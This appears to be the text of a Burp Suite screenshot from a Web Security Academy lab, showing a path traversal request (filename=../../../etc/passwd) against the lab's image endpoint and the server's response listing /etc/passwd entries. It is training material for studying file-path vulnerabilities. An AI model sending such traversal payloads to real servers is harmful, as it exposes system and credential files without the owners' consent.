 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a8500e7048e39cf82e26640002d00f7.web-security-academy.net
3 Cookie: session=vs2s13lKC43ePj5cmbcQp9KVuhefNCOj
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: zh-CN,zh;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Sec-Fetch-User: ?1
17 Referer:
https://0a8500e7048e39cf82e26640002d00f7.web-security-academy.net/
18 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin